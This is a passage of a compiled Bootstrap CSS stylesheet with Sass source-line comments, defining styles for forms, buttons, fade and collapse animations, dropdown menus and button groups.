.has-feedback label.sr-only ~ .form-control-feedback {
  top: 0;
}

/* line 453, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #737373;
}

@media (min-width: 768px) {
  /* line 478, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 485, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control {
    display: inline-block;
    width: auto;
    vertical-align: middle;
  }
  /* line 492, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .form-control-static {
    display: inline-block;
  }
  /* line 496, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  /* line 500, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group .input-group-addon,
  .form-inline .input-group .input-group-btn,
  .form-inline .input-group .form-control {
    width: auto;
  }
  /* line 508, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .input-group > .form-control {
    width: 100%;
  }
  /* line 512, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .control-label {
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 519, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio,
  .form-inline .checkbox {
    display: inline-block;
    margin-top: 0;
    margin-bottom: 0;
    vertical-align: middle;
  }
  /* line 526, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio label,
  .form-inline .checkbox label {
    padding-left: 0;
  }
  /* line 530, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"] {
    position: relative;
    margin-left: 0;
  }
  /* line 537, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

/* line 559, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 7px;
}
/* line 569, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .radio,
.form-horizontal .checkbox {
  min-height: 27px;
}
/* line 575, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:before, .form-horizontal .form-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  /* line 582, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 7px;
  }
}
/* line 593, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  /* line 603, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-lg .control-label {
    padding-top: 11px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  /* line 611, ../bootstrap/assets/stylesheets/bootstrap/_forms.scss */
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

/* line 9, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: normal;
  text-align: center;
  vertical-align: middle;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  border-radius: 4px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:focus, .btn.focus, .btn:active:focus, .btn:active.focus, .btn.active:focus, .btn.active.focus {
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
/* line 32, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:hover, .btn:focus, .btn.focus {
  color: #333;
  text-decoration: none;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn:active, .btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 46, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn.disabled, .btn[disabled], fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: 0.65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
a.btn.disabled, fieldset[disabled] a.btn {
  pointer-events: none;
}

/* line 68, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-default {
  color: #333;
  background-color: #fff;
  border-color: #ccc;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:focus, .btn-default.focus {
  color: #333;
  background-color: #e6e6e6;
  border-color: #8c8c8c;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:hover {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active:hover, .btn-default:active:focus, .btn-default:active.focus, .btn-default.active:hover, .btn-default.active:focus, .btn-default.active.focus, .open > .btn-default.dropdown-toggle:hover, .open > .btn-default.dropdown-toggle:focus, .open > .btn-default.dropdown-toggle.focus {
  color: #333;
  background-color: #d4d4d4;
  border-color: #8c8c8c;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default:active, .btn-default.active, .open > .btn-default.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled.focus, .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled].focus, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default.focus {
  background-color: #fff;
  border-color: #ccc;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-default .badge {
  color: #fff;
  background-color: #333;
}

/* line 71, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-primary {
  color: #fff;
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:focus, .btn-primary.focus {
  color: #fff;
  background-color: #286090;
  border-color: #122b40;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:hover {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #286090;
  border-color: #204d74;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active:hover, .btn-primary:active:focus, .btn-primary:active.focus, .btn-primary.active:hover, .btn-primary.active:focus, .btn-primary.active.focus, .open > .btn-primary.dropdown-toggle:hover, .open > .btn-primary.dropdown-toggle:focus, .open > .btn-primary.dropdown-toggle.focus {
  color: #fff;
  background-color: #204d74;
  border-color: #122b40;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary:active, .btn-primary.active, .open > .btn-primary.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary.disabled:hover, .btn-primary.disabled:focus, .btn-primary.disabled.focus, .btn-primary[disabled]:hover, .btn-primary[disabled]:focus, .btn-primary[disabled].focus, fieldset[disabled] .btn-primary:hover, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary.focus {
  background-color: #337ab7;
  border-color: #2e6da4;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-primary .badge {
  color: #337ab7;
  background-color: #fff;
}

/* line 75, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:focus, .btn-success.focus {
  color: #fff;
  background-color: #449d44;
  border-color: #255625;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:hover {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  color: #fff;
  background-color: #449d44;
  border-color: #398439;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active:hover, .btn-success:active:focus, .btn-success:active.focus, .btn-success.active:hover, .btn-success.active:focus, .btn-success.active.focus, .open > .btn-success.dropdown-toggle:hover, .open > .btn-success.dropdown-toggle:focus, .open > .btn-success.dropdown-toggle.focus {
  color: #fff;
  background-color: #398439;
  border-color: #255625;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success:active, .btn-success.active, .open > .btn-success.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success.disabled:hover, .btn-success.disabled:focus, .btn-success.disabled.focus, .btn-success[disabled]:hover, .btn-success[disabled]:focus, .btn-success[disabled].focus, fieldset[disabled] .btn-success:hover, fieldset[disabled] .btn-success:focus, fieldset[disabled] .btn-success.focus {
  background-color: #5cb85c;
  border-color: #4cae4c;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

/* line 79, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:focus, .btn-info.focus {
  color: #fff;
  background-color: #31b0d5;
  border-color: #1b6d85;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:hover {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  color: #fff;
  background-color: #31b0d5;
  border-color: #269abc;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active:hover, .btn-info:active:focus, .btn-info:active.focus, .btn-info.active:hover, .btn-info.active:focus, .btn-info.active.focus, .open > .btn-info.dropdown-toggle:hover, .open > .btn-info.dropdown-toggle:focus, .open > .btn-info.dropdown-toggle.focus {
  color: #fff;
  background-color: #269abc;
  border-color: #1b6d85;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info:active, .btn-info.active, .open > .btn-info.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info.disabled:hover, .btn-info.disabled:focus, .btn-info.disabled.focus, .btn-info[disabled]:hover, .btn-info[disabled]:focus, .btn-info[disabled].focus, fieldset[disabled] .btn-info:hover, fieldset[disabled] .btn-info:focus, fieldset[disabled] .btn-info.focus {
  background-color: #5bc0de;
  border-color: #46b8da;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

/* line 83, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-warning {
  color: #fff;
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:focus, .btn-warning.focus {
  color: #fff;
  background-color: #ec971f;
  border-color: #985f0d;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:hover {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #ec971f;
  border-color: #d58512;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active:hover, .btn-warning:active:focus, .btn-warning:active.focus, .btn-warning.active:hover, .btn-warning.active:focus, .btn-warning.active.focus, .open > .btn-warning.dropdown-toggle:hover, .open > .btn-warning.dropdown-toggle:focus, .open > .btn-warning.dropdown-toggle.focus {
  color: #fff;
  background-color: #d58512;
  border-color: #985f0d;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning:active, .btn-warning.active, .open > .btn-warning.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning.disabled:hover, .btn-warning.disabled:focus, .btn-warning.disabled.focus, .btn-warning[disabled]:hover, .btn-warning[disabled]:focus, .btn-warning[disabled].focus, fieldset[disabled] .btn-warning:hover, fieldset[disabled] .btn-warning:focus, fieldset[disabled] .btn-warning.focus {
  background-color: #f0ad4e;
  border-color: #eea236;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-warning .badge {
  color: #f0ad4e;
  background-color: #fff;
}

/* line 87, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-danger {
  color: #fff;
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:focus, .btn-danger.focus {
  color: #fff;
  background-color: #c9302c;
  border-color: #761c19;
}
/* line 17, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:hover {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 22, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #c9302c;
  border-color: #ac2925;
}
/* line 29, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus {
  color: #fff;
  background-color: #ac2925;
  border-color: #761c19;
}
/* line 37, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger:active, .btn-danger.active, .open > .btn-danger.dropdown-toggle {
  background-image: none;
}
/* line 45, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger.disabled:hover, .btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger[disabled]:hover, .btn-danger[disabled]:focus, .btn-danger[disabled].focus, fieldset[disabled] .btn-danger:hover, fieldset[disabled] .btn-danger:focus, fieldset[disabled] .btn-danger.focus {
  background-color: #d9534f;
  border-color: #d43f3a;
}
/* line 53, ../bootstrap/assets/stylesheets/bootstrap/mixins/_buttons.scss */
.btn-danger .badge {
  color: #d9534f;
  background-color: #fff;
}

/* line 96, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link {
  color: #337ab7;
  font-weight: normal;
  border-radius: 0;
}
/* line 101, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:active, .btn-link.active, .btn-link[disabled], fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link, .btn-link:hover, .btn-link:focus, .btn-link:active {
  border-color: transparent;
}
/* line 115, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link:hover, .btn-link:focus {
  color: #23527c;
  text-decoration: underline;
  background-color: transparent;
}
/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-link[disabled]:hover, .btn-link[disabled]:focus, fieldset[disabled] .btn-link:hover, fieldset[disabled] .btn-link:focus {
  color: #777777;
  text-decoration: none;
}

/* line 135, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-lg, .btn-group-lg > .btn {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333;
  border-radius: 6px;
}

/* line 139, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-sm, .btn-group-sm > .btn {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 143, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-xs, .btn-group-xs > .btn {
  padding: 1px 5px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

/* line 151, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block {
  display: block;
  width: 100%;
}

/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
.btn-block + .btn-block {
  margin-top: 5px;
}

/* line 165, ../bootstrap/assets/stylesheets/bootstrap/_buttons.scss */
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
  width: 100%;
}

/* line 10, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade {
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  -o-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
}
/* line 13, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.fade.in {
  opacity: 1;
}

/* line 18, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse {
  display: none;
}
/* line 21, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapse.in {
  display: block;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tr.collapse.in {
  display: table-row;
}

/* line 28, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
tbody.collapse.in {
  display: table-row-group;
}

/* line 30, ../bootstrap/assets/stylesheets/bootstrap/_component-animations.scss */
.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height, visibility;
  transition-property: height, visibility;
  -webkit-transition-duration: 0.35s;
  transition-duration: 0.35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

/* line 7, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

/* line 20, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup,
.dropdown {
  position: relative;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-toggle:focus {
  outline: 0;
}

/* line 31, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
  background-clip: padding-box;
}
/* line 54, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
/* line 60, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu .divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
/* line 65, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: normal;
  line-height: 1.42857;
  color: #333333;
  white-space: nowrap;
}

/* line 78, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > li > a:hover, .dropdown-menu > li > a:focus {
  text-decoration: none;
  color: #262626;
  background-color: #f5f5f5;
}

/* line 88, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #337ab7;
}

/* line 103, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a, .dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  color: #777777;
}
/* line 110, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu > .disabled > a:hover, .dropdown-menu > .disabled > a:focus {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

/* line 123, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > .dropdown-menu {
  display: block;
}
/* line 128, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.open > a {
  outline: 0;
}

/* line 137, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-right {
  left: auto;
  right: 0;
}

/* line 147, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-menu-left {
  left: 0;
  right: auto;
}

/* line 153, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.42857;
  color: #777777;
  white-space: nowrap;
}

/* line 163, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

/* line 173, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.pull-right > .dropdown-menu {
  right: 0;
  left: auto;
}

/* line 186, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
/* line 193, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  /* line 207, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  /* line 212, ../bootstrap/assets/stylesheets/bootstrap/_dropdowns.scss */
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
/* line 6, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
/* line 11, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  float: left;
}
/* line 15, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:hover, .btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 2;
}

/* line 26, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
  margin-left: -1px;
}

/* line 35, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar {
  margin-left: -5px;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:before, .btn-toolbar:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-toolbar:after {
  clear: both;
}
/* line 39, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar .btn,
.btn-toolbar .btn-group,
.btn-toolbar .input-group {
  float: left;
}
/* line 44, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
  margin-left: 5px;
}

/* line 51, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

/* line 56, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child {
  margin-left: 0;
}
/* line 58, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 63, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 69, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group {
  float: left;
}

/* line 72, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
  border-radius: 0;
}

/* line 76, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

/* line 81, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-group:last-child:not(:first-child) > .btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

/* line 86, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
  outline: 0;
}

/* line 105, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn + .dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

/* line 109, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group > .btn-lg + .dropdown-toggle, .btn-group-lg.btn-group > .btn + .dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

/* line 116, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}
/* line 120, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* line 127, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn .caret {
  margin-left: 0;
}

/* line 131, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-lg .caret, .btn-group-lg > .btn .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

/* line 136, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.dropup .btn-lg .caret, .dropup .btn-group-lg > .btn .caret {
  border-width: 0 5px 5px;
}

/* line 145, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
/* line 14, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:before, .btn-group-vertical > .btn-group:after {
  content: " ";
  display: table;
}
/* line 19, ../bootstrap/assets/stylesheets/bootstrap/mixins/_clearfix.scss */
.btn-group-vertical > .btn-group:after {
  clear: both;
}
/* line 157, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
.btn-group-vertical > .btn-group > .btn {
  float: none;
}
/* line 162, ../bootstrap/assets/stylesheets/bootstrap/_button-groups.scss */
